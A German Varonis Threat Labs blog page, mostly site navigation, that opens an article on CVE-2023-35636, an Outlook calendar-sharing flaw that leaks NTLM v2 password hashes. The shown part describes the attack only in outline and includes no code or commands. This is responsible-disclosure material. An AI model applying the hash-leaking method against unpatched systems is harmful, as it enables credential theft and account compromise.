              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/servicenow?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/ServiceNow_logo_nav.svg" alt="ServiceNow logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    ServiceNow
                  </p>
                  
                </div>
              </div>
            </a>
            
          </div>
          
          <div class="coverage-menu-column-links">
            
              
              
              <a class="coverage-menu-column-link button-defaults link-light button-end-arrow text-size-sm weight-semibold" href="https://www.varonis.com/coverage?hsLang=de">
                Alle Integrationen anzeigen
              </a>
              
            
              
              
              <a class="coverage-menu-column-link button-defaults link-light button-end-arrow text-size-sm weight-semibold" href="https://www.varonis.com/de/security-ecosystem-integrations?hsLang=de">
                Alle Ökosystemintegrationen
              </a>
              
            
          </div>
          
        </div>
        
      </div>
    </div>
    
		
		
			
			<a class="menu-item-customer-label text-size-lg weight-semibold" href="https://www.varonis.com/customer-stories?hsLang=de">
				Kunden
			</a>
		
		
		
		
    
    <div class="site-navigation-menu-company menu-tab">
      <div class="site-navigation-menu-company-label menu-label text-size-lg weight-semibold" role="button" tabindex="0">
        Über uns
        <svg class="menu-label-caret" xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewbox="0 0 12 9" fill="none">
          <path d="M1.41 0.887329L6 5.46733L10.59 0.887329L12 2.29733L6 8.29733L0 2.29733L1.41 0.887329Z" fill="#010203" />
        </svg>
      </div>
      <div class="site-navigation-menu-dropdown company-menu-dropdown">
        
        <div class="company-menu-dropdown-column column-0">
          <p class="company-menu-dropdown-column-heading text-md semibold">
            Über Varonis
          </p>
          <div class="company-menu-dropdown-items">
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/company?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Wer wir sind
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/careers?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Karriere
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://ir.varonis.com/" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Anlegerbeziehungen
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/de/trust?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Vertrauen und Sicherheit
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://ir.varonis.com/news-and-events/press-releases/default.aspx" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Nachrichtenredaktion
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/de/industry-recognition?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Anerkennung in der Branche
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/company/contact?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Kontakt
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://brand.varonis.com/?hsLang=de" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Brand
                  </p>
                </div>
              </div>
            </a>
            
          </div>
        </div>
        
        <div class="company-menu-dropdown-column column-1">
          <p class="company-menu-dropdown-column-heading text-md semibold">
            Partner
          </p>
          <div class="company-menu-dropdown-items">
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/partners/partner-program?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Partnerprogramm
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://www.varonis.com/partners/locator?hsLang=de">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Partnersuche
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://my.varonis.com/Login" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Partner-Portal
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://aws.amazon.com/marketplace/pp/prodview-j6ereaak4ibwc?sr=0-1&amp;ref_=beagle&amp;applicationId=AWSMPContessa" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Auf dem AWS Marketplace kaufen
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://azuremarketplace.microsoft.com/en-us/marketplace/apps/varonis.flat_rate_model?tab=Overview" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Auf dem Azure Marketplace kaufen
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="company-menu-dropdown-item-link" href="https://appexchange.salesforce.com/appxListingDetail?listingId=a0N4V00000IrHxUUAV" target="_blank" rel="noopener">
              <div class="dropdown-menu-item company-menu-item">
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Auf dem Salesforce Marketplace kaufen
                  </p>
                </div>
              </div>
            </a>
            
          </div>
        </div>
        
      </div>
    </div>
    
		
    
    <div class="site-navigation-menu-resources menu-tab">
      <div class="site-navigation-menu-resources-label menu-label text-size-lg weight-semibold" role="button" tabindex="0">
        Ressourcen
        <svg class="menu-label-caret" xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewbox="0 0 12 9" fill="none">
          <path d="M1.41 0.887329L6 5.46733L10.59 0.887329L12 2.29733L6 8.29733L0 2.29733L1.41 0.887329Z" fill="#010203" />
        </svg>
      </div>
      <div class="site-navigation-menu-dropdown resources-menu-dropdown">
        <div class="resources-menu-dropdown-main">
          <div class="resources-menu-dropdown-main-menu-items">
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/blog?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Blog_Icon.svg" alt="Blog-Papier und Bleistift-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Blog
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Lernen Sie von Cybersicherheitsexperten.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/resources/support?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Support_Icon.svg" alt="Symbol für Supportfragen" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Support
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Technischen Support anfragen.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/state-of-cybercrime?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/State%20of%20Cybercrime_Icon.svg" alt="Podcast-Symbol „Stand der Cyberkriminalität“" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    State of Cybercrime
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Video-Podcast mit den neuesten Cyber-Nachrichten.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/webinars?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Webinars_Icon.svg" alt="Webinar-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Webinare
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    CPE-Webinare zur Weiterbildung.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/events?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Events_Icon.svg" alt="Symbol „Ereignisse“" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Veranstaltungen
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Treffen Sie das Varonis-Team persönlich.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/content-library?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Resources_Icon.svg" alt="Symbol „Inhaltsbibliothek“" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Inhaltsbibliothek
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Fallstudien, Whitepapers und mehr.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/ciso-resource-center?hsLang=de">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/CISO_Resource_Center.svg" alt="Symbol „CISO-Ressourcenzentrums“" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    CISO Resource Center
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Leadership- und Beratungsressourcen.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/frostbyte?hsLang=de" target="_blank" rel="noopener">
              <div class="dropdown-menu-item resources-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Nav_Operation_Frostbyte_Icon.svg" alt="Frostbyte-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Frostbyte Challenge
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs">
                    Testen Sie Ihre Snowflake-Security-Skills in dieser 8-Bit-Challenge.
                  </p>
                </div>
              </div>
            </a>
            
          </div>
          <div class="resources-menu-dropdown-featured-items">
            
            <div class="resources-menu-dropdown-featured-item item-0">
              <p class="resources-menu-dropdown-featured-items-heading text-md semibold">
                Gemeinschaft
              </p>
              <p class="resources-menu-dropdown-featured-items-subheading text-xs">
                Produktdokumentation, Q&amp;A-Foren, Wissensdatenbank und mehr.
              </p>
              
              <a class="resources-menu-dropdown-featured-items-cta button-defaults link-light button-end-arrow text-size-sm weight-semibold" href="https://my.varonis.com/login" target="_blank" rel="noopener">
                Mehr erfahren
              </a>
            </div>
            
            <div class="resources-menu-dropdown-featured-item item-1">
              <p class="resources-menu-dropdown-featured-items-heading text-md semibold">
                Produkt-Training
              </p>
              <p class="resources-menu-dropdown-featured-items-subheading text-xs">
                On-Demand-Trainings und Anleitungsvideos für Varonis DSP.
              </p>
              
              <a class="resources-menu-dropdown-featured-items-cta button-defaults link-light button-end-arrow text-size-sm weight-semibold" href="https://www.varonis.com/product-training?hsLang=de">
                Mehr erfahren
              </a>
            </div>
            
          </div>
        </div>
        <div class="resources-menu-dropdown-sidebar">
          <div class="rm-dp-sidebar-heading-container">
            <p class="resources-menu-dropdown-sidebar-heading text-lg">
            Varonis Threat Labs
            </p>
            
            <a class="link-light button-end-arrow text-size-sm weight-semibold" href="https://www.varonis.com/blog/tag/threat-research?hsLang=de">
              Lesen Sie die jüngsten Forschungsergebnisse
            </a>
          </div>
          <div class="resources-menu-dropdown-sidebar-items">
            
            
            <a class="resources-menu-dropdown-sidebar-item-cta" href="https://www.varonis.com/de/blog/scattered-spider?hsLang=de">
              <div class="resources-menu-dropdown-sidebar-item">
                <div class="resources-menu-dropdown-sidebar-image-container">
                  <img class="resources-menu-dropdown-sidebar-image" src="https://www.varonis.com/hubfs/Blog_ScatteredSpider_202505_V2.png" alt="Blog_ScatteredSpider_202505_V2" loading="lazy">
                </div>
                <p class="resources-menu-dropdown-sidebar-heading text-sm medium">
                  Scattered Spider: Was Sie jetzt wissen müssen
                </p>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-sidebar-item-cta" href="https://www.varonis.com/de/blog/m365-bec-attack?hsLang=de">
              <div class="resources-menu-dropdown-sidebar-item">
                <div class="resources-menu-dropdown-sidebar-image-container">
                  <img class="resources-menu-dropdown-sidebar-image" src="https://www.varonis.com/hubfs/Blog_BECAttack_202505_V1.png" alt="Blog_BECAttack_202505_V1" loading="lazy">
                </div>
                <p class="resources-menu-dropdown-sidebar-heading text-sm medium">
                  Einbruch und Wiedereintritt: Anatomie eines resilienten M365 BEC-Angriffs unter Ausnutzung eingehender Konnektoren 
                </p>
              </div>
            </a>
            
            
            <a class="resources-menu-dropdown-sidebar-item-cta" href="https://www.varonis.com/de/blog/ransomhub?hsLang=de">
              <div class="resources-menu-dropdown-sidebar-item">
                <div class="resources-menu-dropdown-sidebar-image-container">
                  <img class="resources-menu-dropdown-sidebar-image" src="https://www.varonis.com/hubfs/Blog_RansomHub_202504_V2.png" alt="Blog_RansomHub_202504_V2" loading="lazy">
                </div>
                <p class="resources-menu-dropdown-sidebar-heading text-sm medium">
                  RansomHub – Was Sie über die schnell aufkommende Bedrohung wissen müssen 
                </p>
              </div>
            </a>
            
          </div>
        </div>
      </div>
    </div>
    
		
    
    <div class="site-navigation-menu-language-switcher menu-tab">
      <div class="site-navigation-menu-language-switcher-label menu-label text-size-lg weight-semibold" role="button" tabindex="0">
        Languages
        <svg class="menu-label-caret" xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewbox="0 0 12 9" fill="none">
          <path d="M1.41 0.887329L6 5.46733L10.59 0.887329L12 2.29733L6 8.29733L0 2.29733L1.41 0.887329Z" fill="#010203" />
        </svg>
      </div>
      <div class="site-navigation-menu-dropdown language-switcher-menu-dropdown">
        <div class="resources-menu-dropdown-main">
          <span id="hs_cos_wrapper_module_173448718861732_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_language_switcher" style="" data-hs-cos-general-type="widget" data-hs-cos-type="language_switcher"><div class="lang_switcher_class">
   <div class="globe_class" onclick="">
       <ul class="lang_list_class">
           <li>
               <a class="lang_switcher_link" data-language="de" lang="de" href="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Deutsch</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="en" lang="en" href="https://www.varonis.com/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">English</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="es" lang="es" href="https://www.varonis.com/es/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Español</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="fr" lang="fr" href="https://www.varonis.com/fr/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Français</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="it" lang="it" href="https://www.varonis.com/it/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Italiano</a>
           </li>
       </ul>
   </div>
</div></span>
        </div>
      </div>
    </div>
    
		
		
  </div>
</div>
		
		<div class="site-navigation-submenu">
  <div class="site-search">
    <div class="site-search__content">
      <div class="site-search__input">
       
				
				
				
				
				
				
				<div class="nav-search">
					<form data-hs-do-not-collect="true" action="https://www.varonis.com/de/search-results/">
						<input type="text" class="nav-search-input hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Was können wir Ihnen bei der Suche helfen?" required>
						<input type="hidden" name="language" value="de">
						<input type="hidden" name="type" value="SITE_PAGE">
						<input type="hidden" name="type" value="LANDING_PAGE">
						<input type="hidden" name="type" value="BLOG_POST">
						<input type="hidden" name="limit" value="10">
					
					

						<button class="nav-search-submit" aria-label="Search">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewbox="0 0 22 20" fill="none">
								<g clip-path="url(#clip0_1860_4622)">
									<path d="M8.54155 16.2034C12.9315 16.2034 16.4903 12.7065 16.4903 8.39283C16.4903 4.07918 12.9315 0.582275 8.54155 0.582275C4.15156 0.582275 0.592773 4.07918 0.592773 8.39283C0.592773 12.7065 4.15156 16.2034 8.54155 16.2034Z" stroke="#010203" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M14.5781 13.4627L20.7412 19.4177" stroke="#010203" stroke-linecap="round" stroke-linejoin="round" />
								</g>
							</svg>
						</button>
					</form>
				</div>
				
				
      </div>
    </div>
  </div>
  <svg class="site-navigation-search-open" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.22009 3.56042V3.56042C5.75834 1.02218 9.87396 1.02218 12.4122 3.56042V3.56042C14.9505 6.09867 14.9505 10.2143 12.4122 12.7525V12.7525C9.87396 15.2908 5.75834 15.2908 3.22009 12.7525V12.7525C0.681844 10.2143 0.681844 6.09867 3.22009 3.56042V3.56042Z" stroke="white" stroke-width="2" />
    <path d="M13.0688 13.4092L15.6951 16.0355" stroke="white" stroke-width="2" stroke-linecap="square" />
  </svg>
  
  <div class="site-navigation-language-switcher">
    <div class="site-navigation-language-switcher-icons">
      <svg class="site-navigation-language-switcher-icon" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewbox="0 0 18 19" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M17 9.5C17 13.9179 13.4186 17.5 9 17.5C4.58208 17.5 1 13.9179 1 9.5C1 5.08144 4.58208 1.5 9 1.5C13.4186 1.5 17 5.08144 17 9.5Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.4961 9.64342C16.4961 11.413 13.0542 12.8473 8.8078 12.8473C4.56204 12.8473 1.12012 11.413 1.12012 9.64342C1.12012 7.87382 4.56204 6.43958 8.8078 6.43958C13.0542 6.43958 16.4961 7.87382 16.4961 9.64342Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.09398 1.95529C10.8636 1.95529 12.2978 5.39721 12.2978 9.64361C12.2978 13.8894 10.8636 17.3313 9.09398 17.3313C7.32438 17.3313 5.89014 13.8894 5.89014 9.64361C5.89014 5.39721 7.32438 1.95529 9.09398 1.95529Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
      <svg class="site-nav-language-selector-caret" xmlns="http://www.w3.org/2000/svg" width="10" height="7" viewbox="0 0 10 7" fill="none">
        <path d="M8.99756 1.5L4.99878 5.5L1.00001 1.5" stroke="white" stroke-width="2" />
      </svg>
    </div>
    <span id="hs_cos_wrapper_module_173448718861732_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_language_switcher" style="" data-hs-cos-general-type="widget" data-hs-cos-type="language_switcher"><div class="lang_switcher_class">
   <div class="globe_class" onclick="">
       <ul class="lang_list_class">
           <li>
               <a class="lang_switcher_link" data-language="de" lang="de" href="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Deutsch</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="en" lang="en" href="https://www.varonis.com/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">English</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="es" lang="es" href="https://www.varonis.com/es/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Español</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="fr" lang="fr" href="https://www.varonis.com/fr/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Français</a>
           </li>
           <li>
               <a class="lang_switcher_link" data-language="it" lang="it" href="https://www.varonis.com/it/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">Italiano</a>
           </li>
       </ul>
   </div>
</div></span>
  </div>
  
  
  
  <a class="site-navigation-submenu-cta-mobile  primary-blue button-defaults" href="https://info.varonis.com/en/demo-request?hsLang=de">
    Demo
  </a>
  <a class="site-navigation-submenu-cta-desktop primary-green button-defaults button-small" href="https://info.varonis.com/en/demo-request?hsLang=de">
    Demo
  </a>
</div>
    <div class="site-navigation-toggle-open" aria-label="Navigation Open" role="button" tabindex="0">
      <svg xmlns="http://www.w3.org/2000/svg" width="28" height="20" viewbox="0 0 28 20" fill="none">
        <path d="M0 2.42078H28" stroke="white" stroke-width="3" stroke-linejoin="round" />
        <path d="M0 10.4208H28" stroke="white" stroke-width="3" stroke-linejoin="round" />
        <path d="M0 18.4208H28" stroke="white" stroke-width="3" stroke-linejoin="round" />
      </svg>
    </div>
    <div class="site-navigation-toggle-close" aria-label="Navigation Close" role="button" tabindex="0">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24" fill="none">
        <g clip-path="url(#clip0_11546_80350)">
          <path d="M18 6L6 18M6 6L18 18" stroke="#10191E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
        <defs>
          <clippath id="clip0_11546_80350">
            <rect width="24" height="24" fill="white" />
          </clippath>
        </defs>
      </svg>
    </div>
  </div>
</nav></div>
		
	</div>
	
	
    <div class="body-wrapper   hs-content-id-155087797405 hs-blog-post hs-content-path-de-blog-outlook-vulnerability-new-ways-to-leak-ntl hs-content-name-entdeckung-von-sicherheitslücken-in-outlook-und-ne hs-blog-name-varonis-blog hs-blog-id-49231056449">
      
<main id="main-content" class="blog-post-container">
  
  <div class="blog-post-wrapper">
    
		<div id="hs_cos_wrapper_module_174102490930836" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="blog-post-hero module-section-defaults hero-top-padding no-bottom-padding">
  <div class="blog-post-hero-container module-container-defaults blog-module-container">
    <div class="blog-post-hero-text-container">
      
      <div class="blog-card-eyebrow">
        <a class="blog-post-hero-tag button-defaults button-small secondary-light" href="https://www.varonis.com/blog?hsLang=de">Blog</a>
        
        
        <a class="blog-post-hero-tag button-defaults button-small secondary-light" href="https://www.varonis.com/de/blog/tag/bedrohungsanalyse">Bedrohungsanalyse</a>
        
        
      </div>
      
      
      <h1 class="blog-post-hero-title display-default display-size-xl weight-semibold">
        <span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Entdeckung von Sicherheitslücken in Outlook und neue Möglichkeiten, NTLM-Hashes zu leaken</span>
      </h1>
      
      
      <div class="blog-post-hero-summary text-size-md weight-regular">
        Varonis Threat Labs hat einen neuen Outlook-Exploit und drei neue Möglichkeiten entdeckt, auf NTLM-v2-Hash-Passwörter zuzugreifen. 
      </div>
      
      <div class="blog-post-hero-details">
				<div class="bp-author-flex">
					<div class="bp-primary-author">
						<img class="blog-post-hero-avatar" src="https://www.varonis.com/hubfs/dolev-taler.jpg" alt="">
						<a class="blog-post-hero-author text-size-sm weight-medium" href="https://www.varonis.com/blog/author/dtaler?hsLang=de">Dolev Taler</a>
					</div>
				</div>
        <div class="blog-post-hero-text-details">
          <div class="blog-post-hero-text-divider"></div>
          
          
          
          
          <div class="blog-post-hero-read-time text-size-sm">7  Min. Lesezeit</div>
          <div class="blog-post-hero-text-divider"></div>
					
          <div class="blog-post-hero-publish-date text-size-sm">Letzte Aktualisierung am 26. April 2024</div>
          
        </div>
      </div>
    </div>
    
    <div class="blog-post-hero-image-container">
      <img class="blog-post-hero-image" src="https://www.varonis.com/hubfs/Blog_VTL_NTLMV2_202401_FNL.png" alt="microsoft NTLM leaks">
    </div>
    
  </div>
</section></div>
		
    <div class="blog-post-main-content-section module-section-defaults less-top-padding">
      <div class="blog-post__main-content blog-post-main-content widget-type-rich_text">

        
        <div class="blog-post-sidebar">
          <div class="blog-post-sticky-sidebar-container">
            <section class="blog-table-of-contents-section">
	<div class="blog-table-of-contents-section-container">
		<p class="blog-cta-heading text-lg semibold">Contents</p>
		<ul id="table-of-contents" class="blog-toc"></ul>
	</div>
</section>
          </div>
        </div>
        

        <article class="blog-post__content">
          <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><h3>TL;DR</h3>
<p>Varonis Threat Labs hat eine neue Outlook-Schwachstelle (<a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35636">CVE-2023-35636</a>) entdeckt, eine von drei neuen Möglichkeiten um per Exploit von Outlook, Windows Performance Analyzer (WPA) und Windows File Explorer auf NTLM-v2-Hash-Passwörter zuzugreifen. Mit Zugriff auf diese Passwörter können Angreifer einen Offline-Brute-Force-Angriff oder einen Authentifizierungs-Relay-Angriff versuchen, um ein Konto zu kompromittieren und Zugriff darauf zu erhalten.</p>
<!--more-->
<p><a href="/de/blog/tag/bedrohungsanalyse?hsLang=de" rel="noopener" target="_blank">Varonis Threat Labs </a>hat es sich zur Aufgabe gemacht, neue Möglichkeiten aufzudecken, wie Daten kompromittiert werden können. Dadurch können wir bessere Sicherheitslösungen entwickeln, die Bedrohungen erkennen und abwehren. Wir haben diese Schwachstellen und Exploits im Juli 2023 an Microsoft gemeldet. Microsoft hat die Schwachstellen für WPA und Windows File Explorer inzwischen als „mäßig schwer“ und den Exploit CVE-2023-35636 für Outlook als „wichtig“ eingestuft, mit einer Bewertung von 6.5. Microsoft hat am 12. Dezember 2023 einen Patch für dieses CVE veröffentlicht.</p>
<p>Ungepatchte Systeme bleiben für Bedrohungsakteure anfällig, die versuchen, gehashte Passwörter mithilfe der folgenden Methoden zu stehlen.</p>
<h2>Was ist CVE-2023-35636?</h2>
<p>CVE-2023-35636 ist ein Exploit der Kalenderfreigabefunktion in Microsoft Outlook. Hierbei wird eine E-Mail mit zwei Headern versandt, wodurch Outlook angewiesen wird, Inhalte zu teilen und einen bestimmten Computer zu kontaktieren. Dadurch kann ein NTLM-v2-Hash abgefangen werden.</p>
<h2>Was ist NTLM v2?</h2>
<p>NTLM v2 ist ein kryptografisches Protokoll, das von Microsoft Windows zur Authentifizierung von Benutzern auf Remote-Servern verwendet wird. NTLM v2 ist zwar eine sicherere Version des ursprünglichen NTLM, aber v2 ist immer noch anfällig für Offline-Brute-Force- und Authentifizierungs-Relay-Angriffe.</p>
<p>Ein Teil des NTLM-v2-Protokolls umfasst den sicheren Transport von Passwörtern als Hashes. Beim Passwort-Hashing wird ein Passwort (oder ein beliebiges anderes Datenelement) mithilfe eines Verschlüsselungsalgorithmus in eine kurze Folge aus Buchstaben und/oder Zahlen umgewandelt.</p>
